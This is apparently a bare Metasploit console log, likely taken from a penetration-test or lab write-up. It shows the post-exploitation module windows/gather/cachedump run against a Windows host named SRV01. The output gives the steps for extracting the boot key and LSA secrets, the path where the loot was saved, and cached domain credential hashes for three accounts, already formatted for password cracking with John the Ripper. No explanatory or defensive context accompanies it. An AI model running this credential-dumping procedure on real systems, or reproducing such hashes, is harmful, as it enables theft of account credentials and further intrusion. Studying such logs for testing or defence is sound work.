 msf6 post(windows/gather/cachedump) > run
[*] Executing module against SRV01
[*] Cached Credentials Setting:  - (Max is 50 and 0 disables, and 10 is default)
[*] Obtaining boot key...
[*] Obtaining Lsa key...
[*] Vista or above system
[*] Obtaining NL$KM...
[*] Dumping cached credentials...
[*] Hash are in MSCACHE_VISTA format. (mscash2)
[+] MSCACHE v2 saved in: /root/.msf4/loot/20220507112928_default_10.10.10.10_mscache2.creds_151908.txt
[*] John the Ripper format:
# mscash2
moe:$DCC2$10240#moe#3a2aba4f8aacaa03937644e776db1b3d:SECURITY.LOCALM:SECURITY
rdp-user:$DCC2$10240#rdp-user#2a6da21ed689280b74e4012e1bdd9342:SECURITY.LOCALR:SECURITY
rdp-user-1:$DCC2$10240#rdp-user-1#24e8b082a8b8fb02593c2ab3e1fb3cb1:SECURITY.LOCALR:SECURITY
[*] Post module execution completed